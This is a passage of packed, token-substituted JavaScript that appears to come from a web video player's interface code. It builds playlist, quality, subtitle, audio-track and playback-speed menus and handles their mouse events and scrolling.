4C(\'+aY+\',\'+(C.6b*1+0.3)+\')\',\'2O\',5,8,10,13,10,13,15,8);5L.1y(6c,Dc)}5F.1y("nv",iW);5F.1y("nu",iW);5L.1y("nv",iW);5L.1y("nu",iW);1a.1y("tu",ys);5F.1y("9S",am);5L.1y("9S",am);1D.1K(5F);1D.1K(5L);3D(sE);sE=6R(DG,2r)}1a.1y(aj,yp);1a.1y(aq,sL);if(v.Y.9X>0&&!9X&&is=="Y"){if(1S yt!=="1W"){9X=1z yt()}}if(is=="1i"){V(B i=1;i<11;i++){if(I(v["9Z"+is][is+i])){v.1i[is+i]=v["9Z"+is][is+i];if(I(v["9Z"+is][is+i+"1Q"])){v.1i[is+i+"1Q"]=v["9Z"+is][is+i+"1Q"]}if(I(v["9Z"+is][is+i+"1h"])){v.1i[is+i+"1h"]=v["9Z"+is][is+i+"1h"]}}if(I(v.1i[is+i])){if(v.1i[is+i]==1){bB(\'f\',i);c8(f[i],ae[i],6l[i],7W[i]);if(!I(v.1i[is+i+"1h"])){v.1i[is+i+"1h"]="4H"}6l[i].1T=2B(v.1i[is+i+"1h"]);if(I(v.1i[is+i+"1Q"])){if(v.1i[is+i+"1Q"]!=\'\'){6l[i].1T=v.1i[is+i+"1Q"]}}if(v.1i[is+i+"1h"]=="2i"){o.fH=H}1Y[i]=v.1i[is+i+"1h"];7V(i);if(1Y[i]in o.5J){jP[1Y[i]]=i}f[i].1y(aj,5N);f[i].1y(aq,5p);f[i].1y(6c,8I);f[i].1y("9S",am);if(v.1i[is+i+"1p"]==1){O(f[i],{"1d":0})}}}}}E ys(x){if(is=="Y"&&C.3K==1&&x){if(x.qb==0&&x.bS!=0){1a.ai-=x.bS;x.a0()}}3D(kN);kN=6R(sL,jJ);b3()}E yp(){o.3w=H}E sL(){if(C.eL==1){3f(o.eT);o.eT=1E(E(){if(!o.3w){aL()}},(v.1i.eJ>0?v.1i.eJ*2r:(o.1o.tv?3Q:2r)))}o.3w=J}E 5N(1g){if(o.2c){o.5i?o.U.5i(J):\'\'}B i=1g.46.7L(\'nb\');B x;if(i){x=\'f\'}F{if(1g.46.7L(\'ag\')){i=1g.46.7L(\'ag\');x=\'f2\'}}if(i){i=2J(i);B f4=J;if(I(2o(x)[i])){if(C.7U>-1){O(2o(x+\'bg\')[i],{\'1A\':C.7U})}if(3q(C.di)){O(2o(x+\'bg\')[i],{\'9W\':\'eB(\'+C.di+\')\'})}if(C.6U>-1){O(2o(x+\'1Q\')[i],{\'1A\':C.6U});O(2o(x+\'5n\')[i],{\'1A\':C.6U})}if(is=="Y"){if(1Y[i].K("Y")==0){B id=1Y[i].1r(8);if(3R==id||eY==id){O(2o(x+\'1Q\')[i],{\'1v\':C.6o});O(2o(x+\'5n\')[i],{\'1v\':C.6o});f4=H}F{O(2o(x+\'1Q\')[i],{\'1v\':C.1v})}}}if(C.tG==1&&I(C.n0)&&f4){}F{O(2o(x+\'bg\')[i],{\'6P\':C.9C})}}}};E 5p(1g){if(o.2c){o.5i?o.U.5i(H):\'\'}B i=1g.46.7L(\'nb\');B x;B f4=J;3D(k4);b3();if(i){x=\'f\'}F{if(1g.46.7L(\'ag\')){i=1g.46.7L(\'ag\');x=\'f2\'}}if(i){if(I(2o(x)[i])){if(C.7U>-1){O(2o(x+\'bg\')[i],{\'1A\':C.6b})}if(3q(C.di)){O(2o(x+\'bg\')[i],{\'9W\':\'eB(1)\'})}if(C.6U>-1){O(2o(x+\'1Q\')[i],{\'1A\':C.a});O(2o(x+\'5n\')[i],{\'1A\':C.a})}if(is=="Y"){if(1Y[i].K("Y")==0){B id=1Y[i].1r(8);if(3R==id||eY==id){O(2o(x+\'1Q\')[i],{\'1v\':C.6o});O(2o(x+\'5n\')[i],{\'1v\':C.6o});f4=H}F{if(I(o.c7[id])){j7(i)}F{O(2o(x+\'1Q\')[i],{\'1v\':C.1v})}}}}if(C.tG==1&&I(C.n0)&&f4){}F{O(2o(x+\'bg\')[i],{\'6P\':o.c7[id]?C.qP:C.5M})}}}}E 8I(1g){if(!eZ){B d=1z 7c();o.9Q=d.9G();B i=1g.46.7L(\'nb\');if(i){if(I(f[i])){if(I(1Y[i])){4S(i,0)}}}}}B tJ;B k4;E Db(1g){if(!eZ){B i=1g.46.7L(\'ag\');if(i){if(I(5v[i])){if(2z in o.5J){tJ=i;k4=6R(yw,4r)}}}}}E yw(){qJ(tJ)}E am(1g){3D(k4);1g.6t=H;b3()}E sb(1g){3D(k4);if(!eZ){B d=1z 7c();o.9Q=d.9G();B i=1g.46.7L(\'ag\');if(i){if(i==0){if(5v[0]==\'1v\'){bA();4S(o5)}F{dV()}}F{if(I(5v[i])){qJ(i)}}}}}E o6(1g){B x=1g.46.7L(\'CT\');if(x){sB(x)}}E Dj(1g){b3();B i=1g.46.7L(\'ag\');if(I(5v[i])){if(7w("=",i)>0){B x=5v[i].1r(0,7w("=",i));B y=5v[i].1r(7w("=",i)+1);B z=2z+\'CE\';if(!v[z]){v[z]=[]}if(!I(v[z][x])){v[z][x]=v[x]+\'\'}tY(x,y)}}}E tY(x,y){v[x]=y;if(o.5u&&v.tV==1&&x!="b7"){3N.9f("n4"+x,y)}if(o.5c&&o.47){o.47.9L()}o.U.mX();sB(x)}E DC(1g){B i=1g.46.7L(\'ag\');B x=5v[i];if(I(x)){if(x.K("=")>0){B z=x.1r(0,x.K("="));B y=x.1r(x.K("=")+1);v[z]=y;xb();7V(o[2z+\'sC\']);if(2z=="hg"){7q("yj")}}}}E 7V(i){if(I(1Y[i])){B aS=J;B 7S=J;B 5U=\'\';if(is=="1i"){if(1Y[i]=="4P"){5U=o.P.lf()}if(1Y[i]=="6Y"){5U=o.P.qw()}if(1Y[i]=="2i"){5U=\' \';7S=H}if(1Y[i]=="bO"){if(o.7x){5U=o.kX[o.Re]}}if(1Y[i]=="6Y"||1Y[i]=="bO"||1Y[i]=="4P"){if(o[\'dI\'+1Y[i]].Q==0){aS=H}F{if(o[\'dI\'+1Y[i]].Q==1&&(C.DB!=1||o[\'dI\'+1Y[i]][0]==1)){aS=H}F{7S=H}}}if(1Y[i]=="5P"){if(!o.5P){aS=H}F{7S=H}}if(1Y[i]=="6w"){if(o.2q!=\'cU\'&&!v.6w){aS=H}F{7S=H}}if(1Y[i]=="2j"){if(I(o.22)){7S=H;if(o.7J||v.9b==1){if(o.4Y){5U=o.3d[!o.7J?o.4Y.6q():o.3P]}}F{5U=\'\'}B k9=0;V(B s=0;s<o.22.Q;s++){if(o.22[s]!=\'\'){k9++}}if(k9==1&&o.iE==1){k9=0}if(v.lS==1&&v.tP==1){}F{if(k9==0){aS=H;7S=J}}}F{aS=H}}if(1Y[i]=="4H"){5U=o.56[o.a3];5U==1&&C.dQ!=1?5U=2B(\'dX\'):\'\';7S=H;if(o.2q=="9F"||(o.P.5W()&&C.Rf!=1)){aS=H;7S=J}}if(1Y[i]in o.5J){5U=jO(1Y[i]);7S=H}if(1Y[i].K("8k")>0){B x=\' \';B y=[\'vb\',\'vc\',\'vj\'];V(B z=0;z<y.Q;z++){if(I(v[1Y[i]+y[z]])){if(v[1Y[i]+y[z]]!==\' \'){x+=(x!==\' \'?\':\':\'\')+v[1Y[i]+y[z]]}}}5U=x!=\' 0:0\'&&x.K(":")>-1?x:\' \';7S=H}}7W[i].1T=5U+(5U!=\'\'&&C.Rg!=1?\' &jX;<2a W="gh" 1d="Kc" vY="-1 -1 5 8" 8t="1.1" 3B="3i://3r.w3.3C/3Q/2a" 3B:3z="3i://3r.w3.3C/6E/3z"><oA 3J="#\'+C.6o+\'" 3J-W="1" 3H="1R" 7O="0 0 3 3 0 6"></oA></2a>\':\'\');if(aS){1p(f[i]);if(is=="1i"){du[i]?3f(du[i]):\'\';if(o.S){o.S.gW(i,J,5U)}F{du[i]=1E(E(){o.S.gW(i,J,5U)},4r)}}O(f[i],{\'1m\':\'2g\',\'2l\':0,\'1f\':-100})}if(7S){if(C.3K==1){O(f[i],{\'2h\':\'9J-42\'})}F{1t(f[i])}if(is=="1i"){du[i]?3f(du[i]):\'\';if(o.S){o.S.gW(i,H,5U)}F{du[i]=1E(E(){o.S.gW(i,H,5U)},4e)}}O(f[i],{\'1m\':\'fC\',\'2l\':0,\'1f\':0})}2E()}V(B j=1;j<f.Q;j++){if(f[j]){if(6e(f[j])){B 4F=J;4z?4F=H:\'\';4z=J;4F&&o.S?o.S.4F():\'\'}}}};E 4S(i,z9,fa){fa?1Y[i]=fa:\'\';if(I(1Y[i])){o.vs=H;b3();B x=xY();if(2z!=1Y[i]){2z=1Y[i];if(2z==\'4P\'||2z==\'6Y\'||2z==\'2j\'||2z==\'4H\'||2z==\'bO\'||2z in o.5J||2z.K("8k")>0||2z==\'2i\'||2z==\'1v\'){fj=i;B z=nD(o[\'dI\'+2z]);if(2z=="ll"){if(C.qE==1){z=7q("Rh")}F{z=7q("Ri")}}if(2z=="hg"){z=7q("Rj")}if(2z=="2i"&&o.2i){z=[];V(B j=1;j<=16;j++){if(I(v["2i"+j])){z.2R(2B(v["2i"+j]));j6[z.Q]=v["2i"+j]}}}if(2z=="1v"&&o.4Q){z=[];o5=i;V(B j=0;j<o.nL.Q;j++){B co=o.nL[j].1r(4);z.2R(2B(co));3O[z.Q]=co}}B g6=o[\'R8\'+2z];B yR=o[\'QU\'+2z];V(B j=1;j<f.Q;j++){if(f[j]){f[j].C.2h="1R"}}f2=[];bB(\'f2\',0);c8(f2[0],eD[0],4T[0],5H[0]);O(f2[0],{"2W-2O":"5A 7k "+(C.CK==1?7r:"4C(100,100,100,0.7)")});aK=z9;B nh=J;4T[0].1T=(x[0]<2||aK==1||C.rS==1?\'\':jk)+(v.1i[is+i+"1Q"]&&v.1i[is+i+"1Q"]!=\'\'?v.1i[is+i+"1Q"]:2B(v.1i[is+i+"1h"]));if(2z==\'2j\'&&!o.l0&&!o.vz){B k6=1P("26");k6.1T=2B("3t");O(k6,{\'1v\':C.1v,\'7l\':\'2u\',\'6g\':\'3Z\'});5H[0].1K(k6);k6.1y(6c,z2);nh=H}if(2z==\'2j\'&&v.lS==1&&!o.1o.tv&&I(1L.BB)){B uf=1P("26");!o.4Y?o.4Y=1z i0():\'\';uf.1T="<pE 1G=\'3p\' id=\'"+v.id+"za\' QT=\'.qF,.r5,.hJ\' C=\'2h:1R\'/>"+2B(\'Cz\');O(uf,{\'1v\':C.1v,\'7l\':\'2u\',\'6g\':\'3Z\',\'2I-1c\':(nh?\'dA\':0)});5H[0].1K(uf);o.eS=1M.8p(v.id+"za");o.eS.Qw=o.4Y.xP;uf.1y(6c,o.4Y.xP)}if(nh){if(iY){if(aK==2){z=[];2Y(f2[0])}V(j=0;j<o.bV.Q;j++){if(v.pb==0&&o.bV[j]=="fO"){}F{z.2R("Qx"+o.bV[j])}}}}O(4T[0],{\'4g-3I\':C.jj*3k(v.8a,1)});5v[0]="Qy";if(2z in o.5J){vu(2z);if(o5>0&&o.nL.K(\'Qz\'+2z)>-1){4T[0].1T=jk+2B(2z);5v[0]="1v";5H[0].1T=jO(2z)}O(5H[0],{\'W\':C.5f*2.5,\'1C-7f\':\'2l\'})}if(aK!=1&&x[0]>1){f2[0].1y(aj,5N);f2[0].1y(aq,5p);f2[0].1y(6c,sb);f2[0].1y("9S",am)}F{O(f2[0],{"6g":\'7I\'})}if(C.yv==1){2Y(f2[0])}if(I(z)){B zz=\'\';V(j=0;j<z.Q;j++){B y=j+1;B e9=0;B 8x=J;if(z[j]&&4o(z[j])!=\'\'){if(2z==\'4P\'){if(z[j]==2B("2u")){e9=1}if(o.2q=="1J"&&v.QA==1){B iz=5d(z[j]);if(iz&&iz<zz){e9=2}zz=5d(z[j])}}bB(\'f2\',y,e9);c8(f2[y],eD[y],4T[y],5H[y],1Y[i]);if(2z==\'4H\'){z[j]==1&&C.dQ!=1?z[j]=2B(\'dX\'):\'\'}if(1S(z[j])==\'5D\'){if(z[j].K("<<<")==0){z[j]=z[j].1X(\'<<<\',\'\');8x=H}if(z[j].K(\'8k\')>0){o[2z+\'sC\']=i}if(z[j].K("rW")==0){B 1N=z[j];if(1N.K("8k")>0){4T[y].1T=2B(z[j].1r(1N.K("8k")+5))}F{4T[y].1T=2B(z[j].1r(7))}if(z[j]==\'QB\'){O(f2[y],{"2W-1f":"5A 7k 4C(100,100,100,0.7)"})}}F{4T[y].1T=z[j]}}F{4T[y].1T=z[j]}5v[y]=2z+j;if(g6==j||yR==j){5H[y].1T=g6==j?jM:yS;if(g6==j){mR(y)}}if(1S(z[j])==\'5D\'){if(z[j].K("rW")==0){B t=z[j].1r(7);if(t.K("1v")>0){5H[y].1T="<26 C=\'"+(v[t]=="3S"?\'2W:5A 7k #jI;1d:jz;W:jz;\':\'1d:dA;W:dA;\')+";2p-1v:"+(v[t].K("#")==-1?\'#\':\'\')+v[t]+";2W-6H:dA;\'></26>"}F{if(I(v[z[j].1r(7)])){5H[y].1T=v[z[j].1r(7)]}}}if(2z=="2i"){if(I(j6[y])&&o.2i){5H[y].1T=o.2i.1l(j6[y],0.7,4j(C.6o))}}if(2z=="1v"){if(I(3O[y])&&o.4Q){5H[y].1T=jO(3O[y])}}if(2z==\'4P\'){if(z[j]==2B("2u")&&o.P.h3()){mR(y)}if(3q(v.c9)){B fq=v.c9.2v(",");V(B k=0;k<fq.Q;k++){if(z[j].K(fq[k])>-1){2Y(f2[y])}}}}}B s7="";if(1S(z[j])==\'5D\'){if(z[j].K("rW")==0){4c(f2[y],{\'QC\':i,\'CT\':z[j].1r(7)});s7="o6"}}if(!8x){f2[y].1y(aj,5N);f2[y].1y(aq,5p);if(s7=="o6"){f2[y].1y(6c,o6)}F{f2[y].1y(6c,sb)}f2[y].1y("9S",am);f2[y].1y("E9",Db)}F{O(f2[y],{"6g":"7I"})}}}}2E()}if(1Y[i]==\'6w\'){o.U.kR()}if(1Y[i].K(\'Y\')>-1){B id=1Y[i].1r(8);if(I(o.1F[id])){if(I(o.1F[id][\'3p\'])){o.2D=1W;dL(i);uu(id);7q("zt");if(I(o.1F[id][\'7e\'])&&v.7e==1&&v.QG==1){7e(o.1F[id][\'7e\'])}F{l1(id);o.U.cG(o.1F[id][\'3p\'],(v.Y.iK==1?1:1W));v.Y.9A==0&&v.Y.fF==1?1E(aL,4r):\'\';kQ=J;kk=J;l2(id)}}F{if(I(o.1F[id][\'5b\'])){6i(id);if(kQ){5O==-1?4S(0,0):\'\'}F if(kk){5O==-1?4S(2J(f.Q)-2,0):\'\'}}}}if(o.2U){o.2U.kY()}}if(1Y[i]==\'5P\'){o.P.fT()}}}};G.GE=E(x){7V(o[x+\'sC\'])};E sB(x){if(x=="lU"){B z=2z+\'CE\';if(v[z]){V(B y in v[z]){if(v[z].2w(y)){tY(y,v[z][y])}}iX()}L}b3();V(B i=0;i<f2.Q;i++){if(f2[i]){f2[i].C.2h="1R"}}f2=[];bB(\'f2\',0);c8(f2[0],eD[0],4T[0],5H[0]);O(f2[0],{"2W-2O":"5A 7k "+(C.CK==1?7r:"4C(100,100,100,0.7)")});if(x.K("8k")>0){f2[0].1y(6c,xb);4T[0].1T=2B(x.1r(x.K("8k")+5))}F{f2[0].1y(6c,iX);4T[0].1T=(C.rS!=1?jk:\'\')+2B(x)}O(4T[0],{\'4g-3I\':C.jj*3k(v.8a,1)});f2[0].1y(aj,5N);f2[0].1y(aq,5p);f2[0].1y("9S",am);B 4X=[];B uH=J;if(x.K("3I")>0){4X=[\'50%\',\'75%\',\'100%\',\'125%\',\'150%\',\'175%\',\'4r%\',\'QJ%\',\'dq%\',\'gP%\']}if(x.K("6b")>0){4X=[\'0\',\'0.2\',\'0.3\',\'0.4\',\'0.5\',\'0.6\',\'0.7\',\'0.8\',\'0.9\',\'1\']}if(x.K("iu")>0){V(i=-5;i<5.5;i+=0.5){4X.2R(2G.4t(i*100)/100)}}if(x.K("hV")>0){4X=[4r,gP,eh]}if(x.K("2O")>0){V(i=0;i<21;i++){4X[i]=i*10}}if(x.K("vb")>0){V(i=0;i<24;i++){4X[i]=i}}if(x.K("vc")>0||x.K("vj")>0){V(i=0;i<60;i++){4X[i]=i}}if(x.K("dO")>0){uH=H;4X=[0,1]}if(x.K("1v")>0){4X=[\'3T\',\'CN\',\'QK\',\'QL\',\'QM\',\'QN\',\'QO\',\'QP\',\'QQ\',\'QR\',\'QS\',\'T5\',\'Rm\',\'T6\',\'UV\',\'Vo\',\'Vp\',\'3S\'];B vx=v[x].1X("#","");if(4X.K(vx)==-1){4X[8]=vx}}V(y=1;y<=4X.Q;y++){bB(\'f2\',y,0);c8(f2[y],eD[y],4T[y],5H[y]);O(5H[y],{\'2N-1c\':0});if(x.K("1v")>0||x.K("2O")>0||x.K("8k")>0||x.K("iu")>0){y%3!=0?O(f2[y],{\'j3\':\'1c\'}):\'\';O(f2[y],{\'W\':\'33.3%\'});if(x.K("1v")>0){4T[y].1T="<26 C=\'"+(4X[y-1]=="3S"?\'2W:5A 7k #jI;1d:DM;W:DM;\':\'1d:g7;W:g7;\')+";2p-1v:#"+4X[y-1]+";2W-6H:g7;\'></26>";O(f2[y],{\'2F-1d\':1})}F{4T[y].1T=4X[y-1]}}F{if(x.K("hV")>0){4T[y].1T=4X[y-1]}F{y%2!=0?O(f2[y],{\'j3\':\'1c\'}):\'\';O(f2[y],{\'W\':\'50%\'});if(uH){4T[y].1T=2B(4X[y-1]+\'9P\')}F{4T[y].1T=4X[y-1]}}}5v[y]=x+\'=\'+4X[y-1];if((4X[y-1]==v[x]&&7m(v[x])!=" ")||v[x]==\'#\'+4X[y-1]){5H[y].1T=jM;mR(y)}f2[y].1y(aj,5N);f2[y].1y(aq,5p);if(x.K("8k")>0){f2[y].1y(6c,DC)}F{f2[y].1y(6c,Dj)}f2[y].1y("9S",am)}2E()}E mR(x){f2[x].nd.as(\'6f-\'+v.id+\'-e3-Vs\');O(4T[x],{\'1v\':C.6o});mD(eD[x])}E l1(id){if(I(o.1F[id][\'2f\'])){v.2f=o.1F[id][\'2f\'];I(v.2f)?o.P.a9(v.2f):\'\'}if(I(o.1F[id][\'1Q\'])){o.dT=o.1F[id][\'1Q\']}}E l2(id){B t=o.1F[id][\'1Q\'];if(I(t)){if(v.oi==1){if(o.U.nr(o.1F[id])){}F{v.1Q=(v.uY==1&&I(o.sM)?o.sM+(v.uX==1?\'<br>\':\' \'):\'\')+t}o.U.9I(\'1Q\')}}if(v.fv==1){if(I(o.1F[id][\'7O\'])){v.7O=o.1F[id][\'7O\']}F{v.7O=[]}o.S.jg()}B xv=[\'5Y\',\'nt\',\'6w\',\'7j\',\'X\',\'zZ\',\'zk\',\'nz\',\'7o\',\'4W\',\'4p\',\'gR\',\'9u\',\'bh\',\'8P\'];V(B i=0;i<xv.Q;i++){if(I(o.1F[id][xv[i]])){v[xv[i]]=o.1F[id][xv[i]]}F{i<4?v[xv[i]]=1W:\'\'}}v.1H=0;uu(id);B 9e=o.1F[id];if(I(9e[\'3c\'])){9e[\'2j\']=9e[\'3c\']}if(I(9e[\'2j\'])){o.U.ht(9e[\'2j\'])}if(I(9e[\'8P\'])){o.S.vm()}if(I(9e[\'cS\'])){4l(\'cS\',9e[\'cS\'])}if(I(9e.1U)){o.U.3W(9e.1U)}}E uu(id){B x=o.1F[id][\'1H\'];if(I(x)){if(x=="3x"){if(o.P.1b()>0){v.1H=o.2D=o.P.1b()}}F{v.1H=o.2D=x}}}E dL(x){if(5O==0&&!o.1H){O(6l[5O],{\'1v\':C.1v});O(ae[5O],{\'6P\':C.5M});7W[5O].1T=\'\';f[5O].nd.5Y(\'6f-\'+v.id+\'-e3-pl\')}F{o.tF=x;if(5O>-1){j7(5O)}if(3R!=\'\'){o.c7[3R]=H;5B=xf(5B,3R)}}if(1Y[x]){B id=1Y[x].1r(8);7W[x].1T=jM;f[x].nd.as(\'6f-\'+v.id+\'-e3-pl\');O(6l[x],{\'1v\':C.6o,\'1C-pd\':\'1R\',\'1A\':C.a});mD(ae[x]);if(C.tG==1&&I(C.n0)){O(ae[x],{\'6P\':C.n0})}5O=x;3R=id;o.3R=3R;v.4w=3R;o.kj=6l[x].1T;o.tF=3R;eY=o.1F[id][\'ih\'];if(o.S){o.S.hz()}if(9X){9X.Vt()}}}E 6i(id){B x=id==0?o.Y:o.1F[id];o.tF=id;V(B i=0;i<f.Q;i++){if(C.3K==1){1a.2Z(f[i])}F{6S.2Z(f[i])}f[i]=1Z}f=[];5O=-1;if(I(x[\'5b\'])){B y=4N.4i(x[\'5b\']).Q;bB(\'f\',y);1Y[y]="BI";c8(f[y],ae[y],6l[y],7W[y]);if(C.3K==1){O(f[y],{"W":(C.nB==1?C.e0:"2u"),"1d":C.ji})}if(C.q3==1){B tH="5A 7k 4C("+8F(C.Bb)+\',\'+3k(C.AR,1)+")";if(C.3K==1){O(f[y],{"Vu":tH})}F{O(f[y],{"Vv":tH})}}B 1N=x.1Q;if(C.rS!=1){1N=jk+1N}6l[y].1T=1N;O(6l[y],{\'4g-3I\':C.jj*3k(v.8a,1)});B p=x[\'ih\'];f[y].1y(aj,5N);f[y].1y(aq,5p);f[y].1y(6c,E(){yN(p)});x=x[\'5b\']}B y=4N.4i(x).Q;5B=[];ea=[];if(9X&&C.3K!=1){9X.5Y(6S);if(y>v.Y.9X){9X.as(C,6S)}}V(B i=0;i<y;i++){bB(\'f\',i);1Y[i]="Y"+x[i].id;if(!I(o.c7[x[i].id])&&!I(x[i].5b)){5B[x[i].id]=i;ea[x[i].id]=i}c8(f[i],ae[i],6l[i],7W[i]);if(C.3K==1){if(C.6M==0){O(6l[i],{\'W\':C.e0-C.xV-C.r3});2Y(7W[i])}O(f[i],{"W":(C.nB==1?C.e0:"2u"),"1d":C.ji})}if(C.q3==1&&i<y-1){B mb=1P("26");f[i].1K(mb);if(C.3K==1){O(mb,{"1m":"2g","1f":0,"2l":0,"W":1,"1d":"100%","2p":7r,"7l":"1R"})}F{O(mb,{"1m":"2g","2O":0,"1c":0,"W":"100%","1d":1,"2p":7r,"7l":"1R"})}}6l[i].1T=x[i].1Q?x[i].1Q:\'&jX;\';if(v.ch==1&&v.BP==1&&x[i].id){if(o.BD){if(o.BD.K(x[i].id)>-1){x[i].ks=1}}}if(I(x[i].ks)){if(x[i].ks==1){o.c7[x[i].id]=H;j7(i)}}if(I(x[i].5b)){7W[i].1T=BE;O(7W[i],{"1v":C.1v})}f[i].1y(aj,5N);f[i].1y(aq,5p);f[i].1y(6c,8I);f[i].1y("9S",am);if(I(o.c7[x[i].id])){j7(i)}if(3R==x[i].id){dL(i)}if(eY==x[i].id){O(6l[i],{\'1v\':C.6o});O(7W[i],{\'1v\':C.6o});mD(ae[i])}}2E();4z=J;o.S?o.S.4F():\'\'}E mD(x){if(3q(C.D2)&&x){O(x,{"2p-7N":"3b-5k(4C(0, 0, 0, "+(1-C.D2*1)+") 0 0)"})}}E je(x,y,z,x1,y1,x2,y2,x3,y3,x4,y4){B ww=(C.3K==1?\'Cg\':\'100%\');B hh=(C.3K==1?\'100%\':\'Cg\');O(x,{\'1m\':\'2g\',\'2h\':\'9J-42\',\'W\':ww,\'1d\':hh,\'1C-7f\':\'6V\'});if(C.Cd==1){O(x,{\'2p\':\'-mu-3b-5k(\'+y+\')\',\'2p\':\'-3A-3b-5k(\'+y+\')\',\'2p\':\'-ms-3b-5k(\'+y+\')\',\'2p\':\'-o-3b-5k(\'+y+\')\',\'2p\':\'3b-5k(\'+y+\')\',})}if(C.3K==1||o.1o.2m){O(x,{\'6g\':\'3Z\'})}F{O(x,{\'3Z-2V\':\'1R\'})}if(C.nw==1){O(x,{\'6h-W\':C.j2+\'px!5X\'})}if(z=="1f"){O(x,{\'1f\':-1,\'1c\':0})}if(z=="2O"){O(x,{\'2O\':-1,\'1c\':0})}if(z=="1c"){O(x,{\'1f\':0,\'1c\':0})}if(z=="2l"){O(x,{\'1f\':0,\'2l\':0})}if(z=="2l"||z=="1c"){O(x,{\'1C-7f\':\'1c\',\'2N-1f\':1D.2Q/2-10})}x.1T="<6V><26 "+(C.B7==1?"VG=\'G.C.6P=\\"#"+C.Bd+"\\"\' VH=\'"+(C.rp==1?"G.C.6P=\\"#"+C.rA:"G.C.2p=\\"1R")+"\\"\'":"")+" C=\'3Z-2V:2u;6g:3Z;W:g7;1d:g7;2W-6H:g7;"+(C.rp==1?"2p-1v:#"+C.rA+";":"")+(z=="1f"?"2I-1f:dA;":"")+(z=="2O"?"2I-1f:dA;":"")+(z=="2l"?"2I-1c:oa;":"")+(z=="1c"?"2I-2l:oa;":"")+"\'><2a W=\'20\' 1d=\'20\' 3B:3z=\'3i://3r.w3.3C/6E/3z\' 3B=\'3i://3r.w3.3C/3Q/2a\'><g><2F x1=\'"+x1+"\' y1=\'"+y1+"\' x2=\'"+x2+"\' y2=\'"+y2+"\' 3J=\'#"+C.nS+"\' 3J-W=\'"+C.nU+"\' 3J-bo=\'4t\'/><2F x1=\'"+x3+"\' y1=\'"+y3+"\' x2=\'"+x4+"\' y2=\'"+y4+"\' 3J=\'#"+C.nS+"\' 3J-W=\'"+C.nU+"\' 3J-bo=\'4t\'/></g></2a></26></6V>"}G.9B=E(){if(C.jc==1){9B()}};E DG(){if(dS){9B()}}E 9B(e){if(C.jc==1&&!jL){if(C.3K==1){B h=1a.Vl;B m=1D.29+C.6W+C.6X;B t=1a.ai}F{B h=1a.Bl;B m=1D.2Q;B t=1a.dD}if(h>m){if(t>0){if(!6e(5F)){1t(5F);B m1=1z 5r({"mc":5F,"1G":"7X","to":1,"1b":0.3,"me":"5F"})}}F{if(6e(5F)){B m2=1z 5r({"mc":5F,"1G":"7X","to":0,"1b":0.3,"me":"5F","1p":H})}if(e){e.bS<0?e.a0():\'\'}}if(t<h-m-10){if(!6e(5L)){1t(5L);B m3=1z 5r({"mc":5L,"1G":"7X","to":1,"1b":0.3,"me":"5L"})}}F{if(6e(5L)){B m4=1z 5r({"mc":5L,"1G":"7X","to":0,"1b":0.3,"me":"5L","1p":H})}if(e){e.bS>0?e.a0():\'\'}}}F{1p(5F);1p(5L)}}}E Dc(){B x=1a.dD+1D.2Q-60;B m=1z 5r({"mc":1a,"1G":"8G","to":x,"1b":0.3,"me":"BX","6N":"bD"});1E(9B,2r)}E Da(){B x=1a.dD-1D.2Q+60;B m=1z 5r({"mc":1a,"1G":"8G","to":x,"1b":0.3,"me":"Vk","6N":"bD"});1E(9B,2r)}E iW(1g){3f(o.eT);1g.ah()}E CU(){B x=1a.ai+(1D.29+C.6W+C.6X)-60;B m=1z 5r({"mc":1a,"1G":"ip","to":x,"1b":0.3,"me":"UZ","6N":"bD"});1E(9B,2r)}E Ct(){B x=1a.ai-(1D.29+C.6W+C.6X)+60;B m=1z 5r({"mc":1a,"1G":"ip","to":x,"1b":0.3,"me":"BW","6N":"bD"});1E(9B,2r)}E yN(x){if(x==\'\'){6i(0)}F{if(I(o.1F[x])){6i(x)}}2z=\'\'}E j7(x){7W[x].1T=\'\';O(6l[x],{\'1v\':C.yG});if(C.zd==1){O(6l[x],{\'1C-pd\':\'2F-V3\'})}if(C.qR>-1){O(6l[x],{\'1A\':C.qR})}f[x].nd.5Y(\'6f-\'+v.id+\'-e3-pl\');O(ae[x],{\'6P\':C.qP});if(C.qO>-1){O(ae[x],{\'1A\':C.qO})}}E qJ(i){if(I(5v[i])){b3();if(7w("4P",i)==0){o.U.5S(5v[i].1r(7))}if(7w("6Y",i)==0){o.U.d0(5v[i].1r(10))}if(7w("2j",i)==0){!o.4Y?o.4Y=1z i0():\'\';o.4Y.9K(5v[i].1r(8))}if(7w("bO",i)==0&&v.7x==1){o.7x.Dz(5v[i].1r(7))}if(7w("2i",i)==0){o.2i?o.2i.3o(j6[i]):\'\';aL()}if(7w("1v",i)==0){bA();4S(0,0,3O[i])}V(B p in o.5J){if(o.5J.2w(p)){if(7w(p,i)==0){o.P.Iy(p,i)}}}if(7w("8k",i)>0){if(4T[i].1T==2B(\'8x\')){7q(2z+\'0\');7V(fj);if(2z=="hg"){7q("yj")}dV()}F{if(2z=="ll"&&C.qE==1){7q(\'qE\',i);7V(fj);dV()}}}if(7w("4H",i)==0){o.U.9o(5v[i].1r(5));gN();1E(aL,4r)}}};G.gN=E(){gN()};G.GS=E(x){V(B i=0;i<1Y.Q;i++){if(1Y[i]==x){L H}}L J};E gN(){V(B i=0;i<1Y.Q;i++){if(1Y[i]=="4H"){7V(i);if(2z==\'4H\'){bA();4S(i,0)}}}}E bB(x,i,e9){if(I(2o(x))){2o(x)[i]=1P("26");if(i<2||x=="f"||2z!=\'4P\'||e9==1){if(C.3K==1){1a.1K(2o(x)[i])}F{6S.1K(2o(x)[i])}}F{if(C.3K==1){1a.y8(2o(x)[i],2o(x)[i-1])}F{6S.y8(2o(x)[i],2o(x)[e9==2?i-2:i-1])}}if(x==\'f\'){4c(2o(x)[i],{\'nb\':i})}if(x==\'f2\'){4c(2o(x)[i],{\'ag\':i})}2o(x+\'bg\')[i]=1P("26");2o(x)[i].1K(2o(x+\'bg\')[i]);2o(x+\'4h\')[i]=1P("26");2o(x)[i].1K(2o(x+\'4h\')[i]);O(2o(x+\'4h\')[i],{\'1m\':\'2g\',\'2l\':0,\'1f\':0,\'W\':\'100%\',\'1d\':\'100%\',\'7l\':\'1R\'});2o(x+\'1Q\')[i]=1P("26");2o(x)[i].1K(2o(x+\'1Q\')[i]);2o(x+\'5n\')[i]=1P("26");2o(x)[i].1K(2o(x+\'5n\')[i]);if(i>0&&x=="f2"&&is=="1i"&&C.uR==0){2Y(2o(x+\'5n\')[i])}}};E 